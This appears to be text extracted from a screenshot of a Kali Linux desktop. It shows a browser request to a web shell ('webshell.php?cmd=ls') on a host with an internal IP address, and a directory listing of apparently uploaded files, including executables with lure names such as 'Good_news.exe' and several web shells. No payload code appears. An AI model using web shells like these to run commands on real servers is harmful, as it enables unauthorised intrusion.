 Mozilla Firefox
[Shell No. 1]
01:00 AM
Ctrl
Mozilla Firefox
192.168.180.11/tmp/1605160
192.168.180.11/tmp/1605160400@webshell.php?cmd=ls
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1604885882@Good_news2.exe 1604885906@Good_news2.exe 1604886199@linux.elf 1604886239@linux.elf 1604886256@linux.elf
1604886277@linux.elf 1604886283@Good_news.exe 1604892423@sexy_news.exe 1604894053@zxc.txt 1604896171@Good_news2.exe
1604896923@Good_news.elf 1605148595@webshell.php 1605153555@swbshell.php 1605154715@weevley.php 1605160400@webshell.php